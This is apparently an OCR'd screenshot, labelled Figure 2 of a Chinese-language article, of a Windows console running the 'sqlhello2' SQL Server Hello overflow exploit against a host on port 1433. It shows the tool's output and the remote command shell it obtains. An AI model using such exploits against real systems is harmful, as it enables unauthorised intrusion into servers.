 C:\WINNT\system32\cmd.exe - sqlhello2 10.200.23.141 1433
C:\Documents and Settings\Administrator\桌面\溢出>cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面\溢出>sqlhello2 10.200.23.141 1433
SQL Hello Exploit - Remote Shell Callback by JoePub
Exploit Choosen: SQL Hello Overflow
Inject Vector Size: 619
Code Size: 828
Data Size: 259
Exploit Size: 1706
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINNT\system32>_
图 2